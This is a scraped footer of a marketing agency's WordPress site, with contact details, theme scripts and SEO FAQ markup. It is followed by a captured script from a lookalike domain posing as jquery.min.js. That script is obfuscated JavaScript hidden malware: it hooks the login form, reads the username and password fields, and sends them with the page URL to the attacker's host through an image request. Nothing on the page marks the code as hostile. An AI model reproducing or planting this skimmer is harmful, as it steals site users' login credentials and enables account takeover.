class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PR</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-bottom:24px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:36%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:24%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4"><h3><strong>Contact Details</strong></h3>
</div><div class="fusion-text fusion-text-5 md-text-align-center sm-text-align-center" style="--awb-font-size:20px;--awb-line-height:1.4em;"><p>Call Us : +91 88003 17861</p>
</div><div class="fusion-text fusion-text-6 md-text-align-center sm-text-align-center" style="--awb-font-size:20px;--awb-line-height:1.4em;--awb-letter-spacing:-0.02em;"><p>connect@growcord.com</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:4%;--awb-padding-bottom-small:48px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:20px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7 md-text-align-center sm-text-align-center" style="--awb-font-size:16px;--awb-line-height:32px;"><p>Copyright © 2024 Growcord • All Rights Reserved</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:20px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:20px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:3.84%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:4%;--awb-padding-bottom-small:48px;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-container-position:absolute;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8"><div class="whatsappdiv"><a class="whatsapplink" href="https://api.whatsapp.com/send/?phone=918800317861&amp;text=I+want+to+know+more+about+growcord" target="_blank" rel="noopener"><br />
<img decoding="async" class="lazyload whatsappimg" style="position: fixed; left: 0; bottom: 0; width: 250px; z-index: 100;" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273075%27%20height%3D%271067%27%20viewBox%3D%270%200%203075%201067%27%3E%3Crect%20width%3D%273075%27%20height%3D%271067%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://growcord.com/wp-content/uploads/2024/03/whatsapp.png" alt="whatsapp icon" /><br />
</a></div>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type="module">
		import { Workbox } from "https:\/\/growcord.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.0.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/growcord.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" src="https://growcord.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://growcord.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://growcord.com/wp-content/uploads/fusion-scripts/e8f584ce311bc0d12280ebeb66c862b2.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://growcord.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/growcord.com"},{"@type":"ListItem","position":2,"name":"Search Engine Optimization","item":"https:\/\/growcord.com\/faq_category\/search-engine-optimization\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":["FAQPage"],"mainEntity":[{"@type":"Question","name":"What is SEO, and why is it important for my business?","acceptedAnswer":{"@type":"Answer","text":"<div class=\"w-full border-b border-black\/10 dark:border-gray-900\/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]\">\r\n<div class=\"text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0\">\r\n<div class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\">\r\n<div class=\"flex flex-grow flex-col gap-3\">\r\n<div class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap\">\r\n<div class=\"markdown prose w-full break-words dark:prose-invert light\">\r\n\r\nSEO, or search engine optimization, is the practice of improving the visibility and ranking of your website on search engines like Google. It's important for businesses because higher search engine rankings lead to more organic traffic, which can result in more leads and sales.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"}}]}</script>		</div>

			</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 276
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};